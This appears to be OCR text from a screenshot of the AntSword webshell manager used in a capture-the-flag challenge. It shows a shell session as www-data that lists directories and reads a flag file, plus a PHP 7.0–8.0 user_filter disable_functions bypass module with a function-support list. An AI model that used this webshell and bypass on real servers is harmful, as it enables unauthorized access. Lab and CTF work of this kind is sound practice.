 AntSword 编辑 窗口 调试
117.21.200.166
>_ 117.21.200.166
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux out 4.19.221-0419221-generic
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $
(www-data:/var/www/html) $ dior
(www-data:/var/www/html) $ dir
1.php index.php
(www-data:/var/www/html) $ cd /
(www-data:/) $ dir
bin dev flag_is_h3eeere lib media opt
boot etc home lib64 mnt proc
(www-data:/) $ cat /flag*
flag{a9d3de91-db71-4945-b931-0a50f742b28d}
(www-data:/) $
绕过 disable_functions-117.21.200.166
选择模式 开始
PHP 7.0-8.0 disable_functions bypass
[user_filter]
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
7.4 - all versions to date
8.0 - all versions to date
Reference
PHP 7.0-8.0 user_filter bypass
AntSword-Labs/bypass_disable_functions/7
Bug #54350 Memory corruption with user_filter
Shell状态
PHP版本 7.3
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
Shell目录 /var/www/htm
open_basedir
函数支持
dl √
putenv √
error_reporting √
error_log √
file_put_contents √
file_get_contents √